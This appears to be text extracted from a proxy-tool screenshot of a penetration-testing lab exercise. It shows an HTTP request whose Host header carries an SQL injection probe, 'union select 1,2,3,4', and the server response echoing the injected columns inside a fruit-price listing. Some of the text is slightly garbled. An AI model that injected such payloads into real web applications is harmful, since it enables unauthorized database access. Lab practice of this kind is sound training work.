 Request
Raw Params Headers Hex
GET /pentest/test/15/index.php HTTP/1.1
Host: union select 1,2,3,4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: PHPSESSID=57bm2sv5bqebfh3vatcg6ncb82
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Dec 2017 07:08:44 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: MrYe
Content-Length: 541
Connection: close
Content-Type: text/html;charset=utf-8
<title>管理员遗失的凭据</title>您改变了浏览器发送的数据，并输入了<font color='red'>union select
1,2,3,4</font><br/>如果正确显示了得到的结果，请截图证明!!!<hr/></br>今日水果特价,欢迎选购!</br><marquee style=
HEIGHT: 30px' scrollamount='2' direction='left' >清仓大处理，最后一天大甩卖了！！</marquee
><hr/></br>名称:苹果</br>价格:1000</br>数量:20</br><hr/>名称:梨</br>价格:500.09</br>数量:70</br><hr/>名称:2</
量:4</br><hr/>